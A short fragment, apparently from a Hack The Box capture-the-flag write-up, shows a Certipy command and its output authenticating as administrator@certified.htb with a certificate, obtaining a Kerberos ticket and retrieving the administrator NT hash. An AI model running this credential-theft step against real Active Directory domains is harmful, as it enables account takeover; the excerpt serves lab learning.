 $ certipy auth -pfx administrator.pfx -domain certified.htb
Certipy v4.4.0 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@certified.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@certified.htb':